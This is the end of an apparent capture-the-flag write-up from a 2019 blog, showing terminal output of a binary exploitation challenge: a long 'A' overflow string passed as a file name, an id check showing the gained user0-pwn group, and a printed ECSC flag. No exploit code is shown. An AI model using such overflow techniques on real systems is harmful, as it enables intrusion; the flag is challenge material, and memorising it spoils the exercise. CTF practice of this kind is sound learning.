 gonna pwn you
Attempting to read file '/tmp/a'
gonna pwn you
Attempting to read file '/tmp/a'
gonna pwn you
Attempting to read file '/tmp/a'
gonna pwn you
Attempting to read file '/tmp/a'
gonna pwn you
Attempting to read file '/tmp/a'
gonna pwn you
Attempting to read file 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:1L='
Error opening file 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:1L='
$ id
uid=999(user0) gid=999(user0) egid=998(user0-pwn) groups=998(user0-pwn),999(user0)
$ ./getflag
ECSC{1567d26196d9d16b844b1095866ed28c570330e1}
$
TAGGED IN
pwn
reverse
NEXT
PREVIOUS
© 2019 Hugo VINCENT. All Rights Reserved